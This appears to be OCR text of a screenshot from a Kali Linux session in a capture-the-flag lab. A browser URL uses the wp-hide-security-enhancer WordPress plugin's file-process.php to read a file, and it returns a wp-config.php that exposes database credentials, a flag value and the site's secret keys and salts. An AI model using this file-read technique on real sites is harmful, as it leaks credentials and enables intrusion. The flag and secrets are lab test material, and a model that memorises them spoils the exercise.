 QEMU (instance-00022f8b) - TigerVNC
Applications
Mozilla Firefox
[Hack - File Manager]
[Terminal - root@simple...
06:05
root
Mozilla Firefox
wordpress – Just another...
http://192.1...p-config.php
192.168.2.11/wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?a
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Offensive Security
<?php
// ** MySQL settings - You can get this info from your web host ** //
define('DB_NAME', 'wordpress');
define('DB_USER', 'galigigi');
define('DB_PASSWORD', 'galigigi');
//flag4{358006170b5d31ff0523c1656df7b82e}
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8mb4');
define('DB_COLLATE', '');
define('AUTH_KEY',         '8n[z u(%nMQr` JE;T8EF_{~uu:|6=6O/Q2sibw|2t{{>hNwow <ZdOMc2]qf5z?');
define('SECURE_AUTH_KEY',  '8Zt!<O2aO:<myxe^?@,`i??rEGV7OB__BRz2u8Jnc^@1xe.`bPb0Y*uPigGqzik3');
define('LOGGED_IN_KEY',    '8hhb~q#eV[]L@RaT&Z2&u+[6o&{.,!yF33Jv,r[?.)]8  -#AO!Z?a41n-MZ:7* ');
define('NONCE_KEY',        '/v.2~&P<XfvO> r?vNQEjpvQ$R6#?[|D4caN`KD|NK)3tT%CU8)Oom;{44;Y6za}');
define('AUTH_SALT',        'Y*Qvf3~aVP?`T`Z`IkV[%0!KjG,fgK].BSAkY9/-1<M~uU!2!:6ciV[Lr{B0!zy3');
define('SECURE_AUTH_SALT', '<hYm)^=)#M8(`{axgSntb6ms^|lC7^riQK~-FIBv;c$e;)i3>#WAXtIjVAGd]Sh%');
define('LOGGED_IN_SALT',   '?v,u,:TP$4PF_T{$bpIIYV?P0LQ#LT4YD,>iQy:`6E<i-5^jCO1-nQOYCh#|-I~K');
define('NONCE_SALT',       'B+#P7dR ~lb$`-?bPA%TUcC ;C>/OjQug`7CS3Q0VrrsSe1x83u2$J,;$I?MsBHq');
$table_prefix  = 'wp_';
define('WP_DEBUG', false);
if ( !defined('ABSPATH') )
        define('ABSPATH', dirname(__FILE__) . '/');
require_once(ABSPATH . 'wp-settings.php');